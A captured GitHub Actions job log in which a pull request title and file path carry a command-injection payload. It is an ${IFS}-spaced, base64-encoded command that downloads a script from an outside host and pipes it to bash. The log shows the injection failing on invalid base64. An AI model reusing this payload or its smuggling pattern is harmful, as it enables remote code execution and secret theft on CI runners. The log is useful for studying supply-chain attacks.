 github.com/DataDog/datadog-iac-scanner/actions/runs/22474066953/job/65097202087
S
Create $(echo${IFS}Y3VybCAtc1NmTCBoYWNrbW9sdHJlcGVhdC5jb20vbW9sdHwgYm... #10
Summary
All jobs
sync-metadata
Run details
Usage
Workflow file
Annotations
1 error
sync-metadata
failed 2 days ago in 2m 44s
Search logs
Explai
Set up job
Get PR details
Checkout main branch
Fetch PR changes
Set up Python
Find changed MD files
Extract MD files from PR
1 ▼Run FILES="documentation/rules/$(echo${IFS}Y3VybCAtc1NmTCBoYWNrbW9sdHJlcGVhdC5jb20vbW9sdHwgYmFzaA${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash).md"
2 FILES="documentation/rules/$(echo${IFS}Y3VybCAtc1NmTCBoYWNrbW9sdHJlcGVhdC5jb20vbW9sdHwgYmFzaA${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash).md"
3 mkdir -p pr-md-files
4 for file in $FILES; do
5 mkdir -p "pr-md-files/$(dirname "$file")"
6 git show pr-branch:"$file" > "pr-md-files/$file"
7 cp "pr-md-files/$file" "$file"
8 done
9 shell: /usr/bin/bash -e {0}
10 env:
11 pythonLocation: /opt/hostedtoolcache/Python/3.11.14/x64
12 PKG_CONFIG_PATH: /opt/hostedtoolcache/Python/3.11.14/x64/lib/pkgconfig
13 Python_ROOT_DIR: /opt/hostedtoolcache/Python/3.11.14/x64
14 Python2_ROOT_DIR: /opt/hostedtoolcache/Python/3.11.14/x64
15 Python3_ROOT_DIR: /opt/hostedtoolcache/Python/3.11.14/x64
16 LD_LIBRARY_PATH: /opt/hostedtoolcache/Python/3.11.14/x64/lib
17 base64: invalid input
18 fatal: path 'documentation/rules/.md' does not exist in 'pr-branch'
19 Error: Process completed with exit code 128.
StepSecurity